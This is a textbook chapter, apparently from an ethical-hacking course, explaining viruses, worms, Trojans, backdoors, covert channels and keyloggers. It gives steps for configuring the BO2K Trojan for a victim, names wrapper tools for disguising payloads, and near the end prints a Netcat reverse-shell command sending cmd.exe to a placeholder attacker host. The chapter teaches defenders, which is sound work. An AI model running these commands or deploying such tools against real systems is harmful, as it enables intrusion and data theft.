Chapter 8
Trojans, Viruses, Worms, and Covert Channels
 I. Background
I. Background
- E. Malware operations
 XII. Tools/Systems/Programs
XII. Tools/Systems/Programs
- P. Antivirus systems and programs
One of the prominent problems that has emerged with the spread of technology is malware. Malware is a term that covers viruses, worms, Trojans, and logic bombs as well as adware and spyware. These types of malware have caused a number of problems over the years, ranging from simple annoyances to dangerous and malicious exploits. Software that fits in the category of malware has evolved dramatically to now include the ability to steal passwords, personal information, and identities as well as damage hardware in some cases (as Stuxnet did).
Malware is a new term, but the software types that it covers are far from new. Viruses and worms are some of the oldest forms of malicious software in existence. What has changed is the power of the technology, the creativity of the designers, and the effective distribution methods, such as more complex networks, file sharing, and other mechanisms that have come to the forefront over the years.
This chapter also explores covert channels, the use of which has increased over the years. These channels are unknown, unmonitored pieces of a system that can be exploited to gain access to the system. Through the use of a covert channel, an attacker may be able to successfully gain access to a system without the owner’s knowledge, or delay detection so much that by the time the entry point is discovered, it is too late for the defender to do anything about it.
This chapter covers the following topics:
- Trojans
- Viruses
- Worms
- Using covert channels
- Creating covert channels
- Distributing malware
- Working with logic bombs
Malware
Malware is a term that is frequently used but frequently misapplied, so let’s first clarify its meaning. The term malware is short for malicious software, which accurately explains what this class of software is designed to do: to perform malicious and disruptive actions. Simply put, malware is any type of software that performs actions without the consent or knowledge of the system owner and results in a disruptive action or actions.
In past decades, what we now call malware was not so vicious in nature; it was more benign. Software in this class was able to infect, disrupt, disable, and in some cases corrupt software, including the operating system. However, it generally just annoyed and irritated system owners; nastier forms were rare.
In recent years, though, this software category has come to include applications that are much more malignant. Current malware is designed to stay stealthy in many cases and employs a myriad of features designed to thwart detection by the increasingly complex and accurate antimalware systems, such as antivirus software and antispyware. What hasn’t changed is the fact that malware consumes resources and power on a host system or network, all the while keeping the owner in the dark as to its existence and activities.
Making the situation worse in today’s world is that current malware types have been influenced by the criminal element. The creation of botnets () and theft of information are becoming all too common.
Another aspect of malware that has emerged is its use to steal information. Malware programs have been known to install what is known as a keylogger on a system. The intention is to capture keystrokes as they’re entered, with the intention of gathering information such as credit card numbers, bank account numbers, and similar information. For example, malware has been used to steal information from those engaging in online gaming, to obtain players’ game account information.
Malware and the Law
Ethical hackers should be mindful of the web of laws that relates to the deployment and use of malware. Over the years, malware has been subjected to increasing legal attention as the technology has evolved from being harmless to much more malicious and expansive in its abilities. The creation and use of malware have led to the enactment of some very strict laws; many countries have passed or modified laws to deter the use of malware. In the United States, the laws that have been enacted include the following:
The Computer Fraud and Abuse Act This law was originally passed to address federal computer-related offenses and the cracking of computer systems. The act applies to cases that involve federal interests, or situations involving federal government computers or those of financial institutions. Additionally, the law covers computer crime that crosses state lines or jurisdictions.
The Patriot Act This act expanded on the powers already included in the Computer Fraud and Abuse Act. The law provides penalties of up to 10 years for a first offense and 20 years for a second offense. It assesses damages to multiple systems over the course of a year to determine if such damages are more than $5,000 total.
CAN-SPAM Act This law was designed to thwart the spread of spam: mass-mailed messages that harass or irritate the recipient into purchasing products or services.
Categories of Malware
As stated earlier in this chapter, malware is an extremely broad term that blankets a range of software packages. We can say that malware is anything that steals resources, time, identity, or just about anything else while it is in operation. In order to understand what malware is, let’s look at the major types before we delve deeper into the mechanics of each:
- Viruses are by far the best-known form of malicious software. This type of malware is designed to replicate and attach itself to other files resident on the system. Typically, viruses require some sort of user action to initiate their infectious activities.
- Worms are a successor to viruses. The worm has been around in some shape or form since the late 1980s. The first worms were primitive by today’s standards, but they had a characteristic that is still seen today: the ability to replicate on their own very quickly. Worms that have emerged over the past decade or so have been responsible for some of the most devastating denial-of-service attacks known.
- Trojan horses are a special type of malware that relies in large part on social-engineering techniques to start infecting a system and causing harm. Similar to a virus in many respects, this malware relies on the user being somehow enticed into launching the infected program or wrapper, which in turn starts the Trojan.
- Rootkits are a modern form of malware that can hide within the core components of a system and stay undetected by modern scanners. What makes rootkits most devastating is that they can be extremely difficult to detect and even more difficult to remove.
- Spyware is malware designed to gather information about a system or a user’s activities in a stealthy manner. Spyware comes in many forms; among the most common are keyloggers.
- Adware is malware that may replace homepages in browsers, place pop-up ads on a user’s desktop, or install items on a victim’s system that are designed to advertise products or services.
Each of these types of malware has its own traits, which you explore and learn to exploit in this chapter.
Viruses
A virus represents the oldest form of malware and is by far the best known to the public. But what is a virus? What separates a virus from other forms of malware? How is a virus created, and how does it target its victim? This section explores these questions and how they affect you, the ethical hacker.
The Life and Times of a Virus
Let’s explore what it means to be a virus before we get too far along. Simply put, a virus is a self-replicating application that attaches itself to other executable programs. Many viruses affect the host as soon as they are executed; others lie in wait, dormant, until a predetermined event or time, before carrying out their instructions. What does the virus do then? Many potential actions can take place, such as these:
- Altering data
- Infecting other programs
- Replicating
- Encrypting itself
- Transforming itself into another form
- Altering configuration settings
- Destroying data
- Corrupting or destroying hardware
The process of developing a virus is very methodical. The author is concerned with creating an effective virus that can be spread easily. The process occurs in six steps:
- Design. The author envisions and creates the virus. The author may choose to create the virus completely from scratch or use one of the many construction kits that are available to create the virus of their choice.
- Replication. Once deployed, the new virus spreads through replication: multiplying and then ultimately spreading to different systems. How this process takes place depends on the author’s original intent; but the process can be very rapid, with new systems becoming affected in short order.
- Launch. The virus starts to do its dirty work by carrying out the task for which it was created (such as destroying data or changing a system’s settings). Once the virus activates through a user action or other predetermined action, the infection begins.
- Detection. The virus is recognized as such after infecting systems for some period of time. During this phase, the nature of the infection is typically reported to antivirus makers, who begin their initial research into how the software works and how to eradicate it.
- Incorporation. The antivirus makers determine a way to identify the virus and incorporate the process into their products through updates.
- Elimination. Users of the antivirus products incorporate the updates into their systems and eliminate the virus.
It is important to realize that this process is not linear: it is a loop or cycle. When step 6 is reached, the whole process starts over at step 1 with another round of virus development.
All viruses are not created equal. Each may be created, deployed, and activated in different ways, with drastically different goals in mind. For example:
- In the mid-1970s, a new feature was introduced in the Wabbit virus. This virus represented a change in tactics and demonstrated one of the features associated with modern-day viruses: replication. The virus replicated on the same computer over and over again until the system was overrun and eventually crashed.
- In 1982, the first virus seen outside academia debuted in the form of the Elk Cloner virus. This piece of malware debuted another feature of later viruses—the ability to spread rapidly and remain in the computer’s memory to cause further infection. Once resident in memory, it infected floppy disks placed into the system, as many later viruses would do. Nowadays, this virus would be spread across USB devices such as flash drives.
- Four short years later, the first PC-compatible virus debuted. The viruses prior to this point were Apple II types or designed for specific research networks. In 1986, the first boot-sector viruses debuted, demonstrating a technique later seen on a much wider scale. This type of virus infected the boot sector of a drive and spread its infection when the system was going through its boot process.
- The first logic bomb debuted in 1987: the Jerusalem virus. This virus was designed to cause damage only on a certain date: Friday the 13th. The virus was so named because of its initial discovery in Jerusalem.
- Multipartite viruses made their appearance in 1989 in the Ghostball virus. This virus was designed to cause damage using multiple methods and components, all of which had to be neutralized and removed to clear out the virus effectively.
- Polymorphic viruses first appeared in 1992 as a way to evade early virus-detection techniques. Polymorphic viruses are designed to change their code and shape to avoid detection by virus scanners, which look for a specific virus code and not the new version. Polymorphic viruses employ a series of techniques to change or mutate, including the following:
- Polymorphic engine—Alters or mutates the device’s design while keeping intact the payload (the part that does the damage).
- Encryption—Used to scramble or hide the damaging payload, keeping antivirus engines from detecting it.
- When deployed, this type of virus mutates every time it is executed and may result in up to a 90 percent change in code, making it virtually unidentifiable to an antivirus engine.
- Metamorphic viruses—Completely rewrite themselves on each infection. The complexity of these viruses is immense, with up to 90 percent of their code dedicated to the process of changing and rewriting the payload. In essence, this type of virus possesses the ability to reprogram itself. Through this process, such viruses can avoid detection by antivirus applications.
- Mocmex—Fast-forward to 2008. Mocmex was shipped on digital photo frames manufactured in China. When the virus infected a system, the system’s firewall and antivirus software were disabled; then the virus attempted to steal online-game passwords.
Kinds of Viruses
Modern viruses come in many varieties:
- A system or boot sector virus is designed to infect and place its own code into the master boot record (MBR) of a system. Once this infection takes place, the system’s boot sequence is effectively altered, meaning the virus or other code can be loaded before the system itself. Post-infection symptoms such as startup problems, problems with retrieving data, computer performance instability, and the inability to locate hard drives are all issues that may arise.
- Macro viruses debuted in force around 2000. They take advantage of embedded languages such as Visual Basic for Applications (VBA). In applications such as Microsoft Excel and Word, these macro languages are designed to automate functions and create new processes. The problem with these languages is that they lend themselves very effectively to abuse; in addition, they can easily be embedded into template files and regular document files. Once the macro is run on a victim’s system, it can do all sorts of things, such as change a system configuration to decrease security or read a user’s address book and e-mail itself to others (which happened in some early cases).
- Cluster viruses are another variation of the family tree that carries out its dirty work in yet another original way. This virus alters the file-allocation tables on a storage device, causing file entries to point to the virus instead of the real file. In practice, this means that when a user runs a given application, the virus runs before the system executes the actual file.
- Making this type of virus even more dangerous is the fact that infected drive-repair utilities cause problems of an even more widespread variety. Utilities such as ScanDisk may even destroy sections of the drive or eliminate files.
- A stealth or tunneling virus is designed to employ various mechanisms to evade detection systems. Stealth viruses employ unique techniques including intercepting calls from the OS and returning bogus or invalid responses that are designed to fool or mislead.
- Encryption viruses are a newcomer to the scene. They can scramble themselves to avoid detection. This virus changes its program code, making it nearly impossible to detect using normal means. It uses an encryption algorithm to encrypt and decrypt the virus multiple times as it replicates and infects. Each time the infection process occurs, a new encryption sequence takes place with different settings, making it difficult for antivirus software to detect the problem.
- Cavity or file-overwriting viruses hide in a host file without changing the host file’s appearance, so detection becomes difficult. Many viruses that do this also implement stealth techniques, so you don’t see the increase in file length when the virus code is active in memory.
- Sparse-infector viruses avoid detection by carrying out their infectious actions only sporadically, such as on every 10th or 25th activation. A virus may even be set up to infect only files of a certain length or type or that start with a certain letter.
- A companion or camouflage virus compromises a feature of OSs that enables software with the same name, but different extensions, to operate with different priorities. For example, you may have
program.exeon your computer, and the virus may create a file called program.com. When the computer executesprogram.exe, the virus runs program.com beforeprogram.exeis executed. In many cases, the real program runs, so users believe the system is operating normally and aren’t aware that a virus was run on the system. - A logic bomb is designed to lie in wait until a predetermined event or action occurs. When this event occurs, the bomb or payload detonates and carries out its intended or designed action. Logic bombs have been notoriously difficult to detect because they do not look harmful until they are activated—and by then, it may be too late. In many cases, the bomb is separated into two parts: the payload and the trigger. Neither looks all that dangerous until the predetermined event occurs.
- File or multipartite viruses infect systems in multiple ways using multiple attack vectors; hence the term multipartite. Attack targets include the boot sector and executable files on the hard drive. What makes such viruses dangerous and powerful weapons is that to stop them, you must remove all of their parts. If any part of the virus is not eradicated from the infected system, it can reinfect the system.
- Shell viruses are another type of virus where the software infects the target application and alters it. The virus makes the infected program into a subroutine that runs after the virus itself runs.
- Cryptoviruses hunt for files or certain types of data on a system and then encrypt it. Then the victim is instructed to contact the virus creator via a special e-mail address or other means and pay a specified amount (ransom) for the key to unlock the files.
A hoax is not a true virus in the sense of the others discussed here, but we need to cover this topic because a hoax can be just as powerful and devastating as a virus. Hoaxes are designed to make the user take action even though no infection or threat exists.
The following example is an e-mail that actually is a hoax:
How to Create a Virus
Creating a virus is a process that can be very complicated or something that happens with a few button clicks (see Exercise 8.1). Advanced programmers may choose to code the malware from scratch. The less savvy or experienced may have to pursue other options, such as hiring someone to write the virus, purchasing code, or using an “underground” virus-maker application.
Another way to create a virus is to use a utility such as JPS Virus Maker. It is a simple utility in which you pick options from a GUI and then choose to create a new executable file that can be used to infect a host. Figure 8.1 shows the interface for JPS Virus Maker.

FIGURE 8.1 JPS Virus Maker user interface
Researching Viruses
There are many defensive techniques for fighting malware, many of which we will discuss later in this chapter; but what about researching new malware? If you need to investigate and analyze malware in addition to defending against it, you should know about a mechanism known as a sheep-dip system. A sheep dip system is a computer that is specifically configured to analyze files. The system typically is stripped down and includes only those services and applications needed to test software to ascertain whether or not it is safe.
Worms
When we speak of viruses, the topic of worms is not far behind. They are another major menace. Unlike viruses, which by definition require some sort of action to occur in order to trigger their mischief, worms are entirely self replicating. Worms effectively use the power of networks, malware, and speed to spread very dangerous and effective pieces of malware.
One example is the SQL Slammer worm from the early 2000s. At the time, the Slammer worm was responsible for widespread slowdowns and severe denials of services on the Internet. The worm took advantage of the fact that systems that had SQL Server or SQL Server’s Desktop products were vulnerable to a buffer overflow. Although Microsoft had released a patch six months prior to the worm’s debut, many organizations had neglected to install the patch. With this vulnerability still present on so many systems, the conditions for the attack were ripe. On the morning of January 25, 2003, the worm went active—and within 10 minutes 75,000 machines were infected, along with many more over the next few hours.
The Functioning of Computer Worms
Worms are an advanced form of malware, compared to viruses, and have different goals in many cases. One of the main characteristics of worms is their inherent ability to replicate and spread across networks extremely quickly, as the previous Slammer example demonstrated. Most worms share certain features that help define how they work and what they can do:
- Do not require a host application to perform their activities
- Do not necessarily require any user interaction, direct or otherwise, to function
- Replicate extremely rapidly across networks and hosts
- Consume bandwidth and resources
Worms can also perform some other functions:
- Transmit information from a victim system back to another location specified by the designer.
- Carry a payload, such as a virus, and drop off this payload on multiple systems rapidly.
With these abilities in mind, it is important to distinguish worms from viruses by considering a couple of key points:
- A worm can be considered a special type of malware that can replicate and consume memory, but at the same time it does not typically attach itself to other applications or software.
- A worm spreads through infected networks automatically and only requires that a host is vulnerable. A virus does not have this ability.
Spyware
Spyware is a type of malware that is designed to collect and forward information regarding a victim’s activities to an interested party. The defining characteristic is that the application acts behind the scenes to gather this information without the user’s consent or knowledge.
The information gathered by spyware can be anything that the creator of the spyware feels is worthwhile. Spyware has been used to target ads, steal identities, generate revenue, alter systems, and capture other information. Additionally, it is not unheard of for spyware to open the door for later attacks that may perform tasks such as downloading software and so on.
Methods of Spyware Infection
Spyware can be placed on a system in a number of different ways, each offering its own benefits. Once the software is installed, it stays hidden and carries out its goals. Methods of infection include, but are not limited to, the following:
- Peer-to-peer networks (P2P)—This delivery mechanism has become very popular because of the increased number of individuals using these networks to obtain free software.
- Instant messaging (IM)—Delivering malicious software via IM is easy. Plus, IM software has never had much in the way of security controls.
- Internet relay chat (IRC)—IRC is a commonly used mechanism to deliver messages and software because of its widespread use and the ability to entice new users to download software.
- E-mail attachments—With the rise of e-mail as a communication medium, the practice of using it to distribute malware has also risen.
- Physical access—Once an attacker gains physical access, it becomes relatively easy to install spyware and compromise the system.
- Browser defects—Many users forget or do not choose to update their browsers as soon as updates are released, so distribution of spyware becomes easier.
- Freeware—Downloading software for free from unknown or untrusted sources can mean that you also download something nastier, such as spyware.
- Websites—Software is sometimes installed on a system via web browsing. When a user visits a given website, spyware may be downloaded and installed using scripting or some other means.
- Spyware installed in this manner is quite common, because web browsers lend themselves to this process—they are frequently unpatched, do not have upgrades applied, or are incorrectly configured. In most cases, users do not use the most basic security precautions that come with a browser; and sometimes uses override security options to get a better browsing experience or to see fewer pop-ups or prompts.
- Software installations—One common way to install software such as spyware on a victim’s system is as part of another software installation. In these situations, a victim downloads a piece of software that they want, but packaged with it is a payload that is silently installed in the background. The victim may be told that something else is being installed on the system, but may click through the installation wizard so quickly without reading anything that they miss the fact that additional software is being placed on their system.
Adware
Adware is a well-known type of malware. Many systems are actively infected with this type of malware from the various installations and other activities they perform. When this type of software is deployed onto a victim’s system, it displays ads, pop-ups, and nag screens, and may even change the start page of the browser.
Typically, this type of software is spread either through a download with other software or when the victim visits a website that deploys it stealthily onto their system.
Scareware
A relatively new type of software is scareware. This type of malware warns the victim of potential harm that could befall them if they don’t take some action. Typically, this action involves providing a credit card or doing something else to buy a utility they need to clean their system. In many cases, the utility the victim buys and installs is actually something else, such as spyware, adware, or even a virus.
This type of software relies on the ignorance or fear of potential victims who do not know that they are being played.
Trojans
One of the older and potentially widely misunderstood forms of malware is the Trojan. Simply put, a Trojan is a software application that is designed to provide covert access to a victim’s system. The malicious code is packaged in such a way that it appears harmless and thus gets around both the scrutiny of the user and the antivirus or other applications that are looking for malware. Once on a system, its goals are similar to those of a virus or worm: to get and maintain control of the system or perform some other task.
A Trojan infection may be indicated by some of the following behaviors:
- The CD drawer of a computer opens and closes.
- The computer screen changes, either flipping or inverting.
- Screen settings change by themselves.
- Documents print with no explanation.
- The browser is redirected to a strange or unknown web page.
- The Windows color settings change.
- Screen saver settings change.
- The right and left mouse buttons reverse their functions.
- The mouse pointer disappears.
- The mouse pointer moves in unexplained ways.
- The Start button disappears.
- Chat boxes appear on the infected system.
- The Internet service provider (ISP) reports that the victim’s computer is running port scans.
- People chatting with you appear to know detailed personal information.
- The system shuts down by itself.
- The taskbar disappears.
- Account passwords are changed.
- Legitimate accounts are accessed without authorization.
- Unknown purchase statements appear in credit card bills.
- Modems dial and connect to the Internet by themselves.
- Ctrl+Alt+Del stops working.
- When the computer is rebooted, a message states that other users are still connected.
Operations that could be performed by a hacker on a target computer system include these:
- Stealing data
- Installing software
- Downloading or uploading files
- Modifying files
- Installing keyloggers
- Viewing the system user’s screen
- Consuming computer storage space
- Crashing the victim’s system
Before we get too far on the subject of Trojans, you need to know about covert and overt channels. A Trojan relies on these items:
- An overt channel is a communication path or channel that is used to send information or perform other actions. HTTP or TCP/IP are examples of communication mechanisms that can and do send information legitimately.
- A covert channel is a path that is used to transmit or convey information but does so in a way that is illegitimate or supposed to be impossible. The covert channel violates security policy on a system.
Why would an attacker wish to use a Trojan instead of a virus? The reason typically is because a Trojan is more stealthy, coupled with the fact that it opens a covert channel that can be used to transmit information. The data transmitted can be a number of items, including identity information.
Types of Trojans include the following:
- Remote access Trojans (RATs)—Designed to give an attacker remote control over a victim’s system. Two well-known members of this class are the SubSeven program and its cousin, Back Orifice, although both are older examples.
- Data sending—To fit into this category, a Trojan must capture some sort of data from the victim’s system, including files and keystrokes. Once captured, this data can be transmitted via e-mail or other means if the Trojan is so enabled. Keyloggers are common Trojans of this type.
- Destructive—This type of Trojan seeks to corrupt, erase, or destroy data outright on a system. In more extreme cases, the Trojan may affect the hardware in such a way that it is unusable.
- Proxy—Malware of this type causes a system to be used as a proxy by the attacker. The attacker uses the victim’s system to scan or access another system or location. The end result is that the actual attacker is hard to find.
- FTP—Software in this category is designed to set up the infected system as an FTP server. An infected system becomes a server hosting all sorts of information, which may include illegal content of all types.
- Security software disablers—A Trojan can be used as the first step in further attacks if it is used to disable security software.
Detecting Trojans and Viruses
A Trojan can be detected in many ways. Port scanning, which can prove very effective if you know what to look for.
Because a Trojan is used to allow access through backdoors or covert channels, a port must be opened to allow this communication. A port scan using a tool such as Nmap reveals these ports and allows you to investigate them further.
The following ports are used for classic Trojans:
- Back Orifice: UDP 31337 or 31338
- Back Orifice 2000: TCP/UDP 54320/54321
- Beast: TCP 6666
- Citrix ICA: TCP/UDP 1494
- Deep Throat: UDP 2140 and 3150
- Desktop Control: UDP NA
- Donald Dick: TCP TCP 23476/23477
- Loki: Internet Control Message Protocol (ICMP)
- NetBus: TCP 12345 and 12346
- Netcat: TCP/UDP (any)
- NetMeeting Remote: TCP 49608/49609
- pcAnywhere: TCP 5631/5632/65301
- Reachout: TCP 43188
- Remotely Anywhere: TCP 2000/2001
- Remote: TCP/UDP 135-1139
- Whack-a-Mole: TCP 12361 and 12362
- NetBus 2 Pro: TCP 20034
- GirlFriend: TCP 21544
- Masters Paradise: TCP 3129, 40421, 40422, 40423, and 40426
- Timbuktu: TCP/UDP 407
- VNC: TCP/UDP 5800/5801
See Exercise 8.2 to learn how to use nestat to detect open ports.
Note that although the ports here refer to some classic examples of Trojans, there are many new ones. We cannot list them all, because they are ever evolving and the ports change.
See Exercise 8.3 to learn about TCPView.
Tools for Creating Trojans
A wide range of tools exist that are used to take control of a victim’s system and leave behind a gift in the form of a backdoor. This is not an exhaustive list, and newer versions of many of these are released regularly:
- let me rule—A remote access Trojan authored entirely in Delphi. It uses TCP port 26097 by default.
- RECUB—Remote Encrypted Callback Unix Backdoor (RECUB) borrows its name from the Unix world. It features RC4 encryption, code injection, and encrypted ICMP communication requests. It demonstrates a key trait of Trojan software—small size—as it tips the scale at less than 6 KB.
- Phatbot—Capable of stealing personal information including e-mail addresses, credit card numbers, and software licensing codes. It returns this information to the attacker or requestor using a P2P network. Phatbot can also terminate many antivirus and software-based firewall products, leaving the victim open to secondary attacks.
- amitis—Opens TCP port 27551 to give the hacker complete control over the victim’s computer.
- Zombam.B—Allows the attacker to use a web browser to infect a computer. It uses port 80 by default and is created with a Trojan-generation tool known as HTTPRat. Much like Phatbot, it also attempts to terminate various antivirus and firewall processes.
- Beast—Uses a technique known as Data Definition Language (DDL) injection to inject itself into an existing process, effectively hiding itself from process viewers.
- Hard-disk killer—A Trojan written to destroy a system’s hard drive. When executed, it attacks a system’s hard drive and wipes it in just a few seconds.
One tool that should be mentioned as well is Back Orifice, which is an older Trojan-creation tool. Most, if not all, of the antivirus applications in use today should be able to detect and remove this software.
I thought it would be interesting to look at the text the manufacturer uses to describe its toolkit. Note that it sounds very much like the way a normal software application from a major vendor would be described. The manufacturer of Back Orifice says this about Back Orifice 2000 (BO2K):
Built upon the phenomenal success of Back Orifice released in August 98, BO2K puts network administrators solidly back in control. In control of the system, network, registry, passwords, file system, and processes. BO2K is a lot like other major file-synchronization and remote control packages that are on the market as commercial products. Except that BO2K is smaller, faster, free, and very, very extensible. With the help of the open-source development community, BO2K will grow even more powerful. With new plug-ins and features being added all the time, BO2K is an obvious choice for the productive network administrator.
An In-Depth Look at BO2K
Whether you consider it a Trojan or a remote administrator tool, the capabilities of BO2K are fairly extensive for something of this type. This list of features is adapted from the manufacturer’s website:
- Address book–style server list
- Functionality that can be extended via the use of plug-ins
- Multiple simultaneous server connections
- Session-logging capability
- Native server support
- Keylogging capability
- Hypertext Transfer Protocol (HTTP) file system browsing and transfer
- Microsoft Networking file sharing
- Remote registry editing
- File browsing, transfer, and management
- Plug-in extensibility
- Remote upgrading, installation, and uninstallation
- Network redirection of Transfer Control Protocol/Internet Protocol (TCP/IP) connections
- Ability to access console programs such as command shells through Telnet
- Multimedia support for audio/video capture and audio playback
- Windows NT registry passwords and Win9x screen saver password dumping
- Process control, start, stop, and list
- Multiple client connections over any medium
- GUI message prompts
BO2K is a next-generation tool that was designed to accept customized, specially designed plug-ins. It is a dangerous tool in the wrong hands. With the software’s ability to be configured to carry out a diverse set of tasks at the attacker’s behest, it can be a devastating tool.
BO2K consists of two software components: a client and a server. To use the BO2K server, the configuration is as follows:
- Start the BO2K Wizard, and click Next when the wizard’s splash screen appears.
- When prompted by the wizard, enter the server executable to be edited.
- Choose the protocol over which to run the server communication. The typical choice is to use TCP as the protocol, due to its inherent robustness. UDP is typically used if a firewall or other security architecture needs to be traversed.
- The next screen asks what port number will be used. Port 80 is generally open, and so it’s most often used, but you can use any open port.
- In the next screen, enter a password that will be used to access the server. Note that passwords can be used, but you can also choose open authentication—that means anyone can gain access without having to supply credentials of any kind.
- When the wizard finishes, the server-configuration tool is provided with the information you entered.
- The server can be configured to start when the system starts up. This allows the program to restart every time the system is rebooted, preventing the program from becoming unavailable.
- Click Save Server to save the changes and commit them to the server.
Once the server is configured, it is ready to be installed on the victim’s system.
No matter how the installation is to take place, the only application that needs to be run on the target system is the BO2K executable. After this application has run, the previously configured port is open on the victim’s system and ready to accept input from the attacker.
The application also runs an executable file called Umgr32.exe and places it in the Windows system32 folder. Additionally, if you configure the BO2K executable to run in stealth mode, it does not show up in Task Manager—it modifies an existing running process to act as its cover. If stealth was not configured, the application appears as a Remote Administration Service.
The attacker now has a foothold on the victim’s system.
Distributing Trojans
Once a Trojan has been created, you must address how to get it onto a victim’s system. For this step, many options are available, including tools known as wrappers.
Using Wrappers to Install Trojans
Using wrappers, attackers can take their intended payload and merge it with a harmless executable to create a single executable from the two. Some more advanced wrapper-style programs can even bind together several applications rather than just two. At this point, the new executable can be posted in a location where it is likely to be downloaded.
Consider a situation in which a would-be attacker downloads an authentic application from a vendor’s website and uses wrappers to merge a Trojan (BO2K) into the application before posting it on a newsgroup or other location. What looks harmless to the downloader is actually a bomb waiting to go off on the system. When the victim runs the infected software, the infector installs and takes over the system.
Some of the better-known wrapper programs are the following:
- EliteWrap is one of the most popular wrapping tools, due to its rich feature set that includes the ability to perform redundancy checks on merged files to make sure the process went properly and the ability to check if the software will install as expected. The software can be configured to the point of letting the attacker choose an installation directory for the payload. Software wrapped with EliteWrap can be configured to install silently without any user interaction.
- Saran Wrap is specifically designed to work with and hide Back Orifice. It can bundle Back Orifice with an existing program into what appears to be a standard program using Install Shield.
- Trojan Man merges programs and can encrypt the new package in order to bypass antivirus programs.
- Teflon Oil Patch is designed to bind Trojans to a specified file in order to defeat Trojan-detection applications.
- Restorator was designed originally with the best of intentions but is now used for less-than-honorable purposes. It can add a payload to, for example, a seemingly harmless screen saver, before it is forwarded to the victim.
- Firekiller 2000 is designed to be used with other applications when wrapped. This application disables firewall and antivirus software. Programs such as Norton Antivirus and McAfee VirusScan were vulnerable targets prior to being patched.
Trojan Construction Kits
Much as for viruses and worms, several construction kits are available that allow for the rapid creation and deployment of Trojans. The availability of these kits has made designing and deploying malware easier than ever before:
- Trojan construction kit—One of the best examples of a relatively easy to use, but potentially destructive, tool. This kit is command-line based, which may make it a little less accessible to the average person, but it is nonetheless very capable in the right hands. With a little effort, it is possible to build a Trojan that can engage in destructive behavior such as destroying partition tables, master boot records (MBRs), and hard drives.
- Senna Spy—Another Trojan-creation kit that provides custom options, such as file transfer, executing DOS commands, keyboard control, and list and control processes.
- Stealth tool—A program used not to create Trojans, but to assist them in hiding. In practice, this tool is used to alter the target file by moving bytes, changing headers, splitting files, and combining files.
Backdoors
Many attackers gain access to their target system through a backdoor. The owner of a system compromised in this way may have no indication that someone else is using the system.
When implemented, a backdoor typically achieves one or more of the following key goals:
- Lets an attacker access a system later by bypassing any countermeasures the system owner may have placed.
- Provides the ability to gain access to a system while keeping a low profile. This allows an attacker to access a system and circumvent logging and other detective methods.
- Provides the ability to access a system with minimal effort in the least amount of time. Under the right conditions, a backdoor lets an attacker gain access to a system without having to re-hack.
Some common backdoors that are placed on a system are of the following types and purposes:
- Password-cracking backdoor—Backdoors of this type rely on an attacker uncovering and exploiting weak passwords that have been configured by the system owner.
- Process-hiding backdoors—An attacker who wants to stay undetected for as long as possible typically chooses to go the extra step of hiding the software they are running. Programs such as a compromised service, a password cracker, sniffers, and rootkits are items that an attacker will configure so as to avoid detection and removal. Techniques include renaming a package to the name of a legitimate program and altering other files on a system to prevent them from being detected and running.
Once a backdoor is in place, an attacker can access and manipulate the system at will.
Overt and Covert Channels
When you are working with Trojans and other malware, you need to be aware of covert and overt channels. As mentioned earlier in the chapter, the difference between the two is that an overt channel is put in place by design and represents the legitimate or intended way for the system or process to be used, whereas a covert channel uses a system or process in a way that it was not intended to be used.
The biggest users of covert channels that we have discussed are Trojans. Trojans are designed to stay out of sight and hidden while they send information or receive instructions from another source. Using covert channels means the information and communication may be able to slip past detective mechanisms that are not designed or positioned to be aware of or look for such behavior.
Tools to exploit covert channels include the following:
- Loki—Originally designed to be a proof of concept on how ICMP traffic can be used as a covert channel. This tool is used to pass information inside ICMP echo packets, which can carry a data payload but typically do not. Because the ability to carry data exists but is not used, this can make an ideal covert channel.
- ICMP backdoor—Similar to Loki, but instead of using Ping echo packets, it uses Ping replies.
- 007Shell—Uses ICMP packets to send information, but goes the extra step of formatting the packets so they are a normal size.
- B0CK—Similar to Loki, but uses Internet Group Management Protocol (IGMP).
- Reverse World Wide Web (WWW) Tunneling Shell—Creates covert channels through firewalls and proxies by masquerading as normal web traffic.
- AckCmd—Provides a command shell on Windows systems.
Another powerful way of extracting information from a victim’s system is to use a piece of technology known as a keylogger. Software in this category is designed to capture and report activity in the form of keyboard usage on a target system. When placed on a system, it gives the attacker the ability to monitor all activity on a system and reports back to the attacker. Under the right conditions, this software can capture passwords, confidential information, and other data.
Some of the keystroke recorders include these:
- IKS Software Keylogger—A Windows-based keylogger that runs in the background on a system at a very low level. Due to the way this software is designed and runs, it is very hard to detect using most conventional means. The program is designed to run at such a low level that it does not show up in process lists or through normal detection methods.
- Ghost Keylogger—Another Windows-based keylogger that is designed to run silently in the background on a system, much like IKS. The difference between this software and IKS is that it can record activity to an encrypted log that can be e-mailed to the attacker.
- Spector Pro—Designed to capture keystroke activity, e-mail passwords, chat conversations and logs, and instant messages.
- Fakegina—An advanced keylogger that is very specific in its choice of targets. This software component is designed to capture usernames and passwords from a Windows system. Specifically, it intercepts the communication between the Winlogon process and the logon GUI in Windows.
Netcat is a simple command-line utility available for Linux, Unix, and Windows platforms. It is designed to read information from connections using TCP or UDP and do simple port redirection on them as configured.
Let’s look at the steps involved to use Netcat to perform port redirection. The first step is for the hacker to set up what is known as a listener on their system. This prepares the attacker’s system to receive the information from the victim’s system. To set up a listener, the command is as follows:
nc -n -v -l -p 80After this, the attacker needs to execute the following command on the victim’s system to redirect the traffic to their system:
nc -n hackers_ip 80 -e "cmd.exe"Once this is entered, the net effect is that the command shell on the victim’s system is at the attacker’s command prompt, ready for input as desired.
Of course, Netcat has some other capabilities, including port scanning and placing files on a victim’s system. Port scanning can be accomplished using the following command :
nc -v -z -w1 IPaddress <start port> - <ending port>This command scans a range of ports as specified.
Netcat isn’t the only tool available to do port redirection. Tools such as Datapipe and Fpipe can perform the same functions, albeit in different ways.
The following is a list of options available for Netcat:
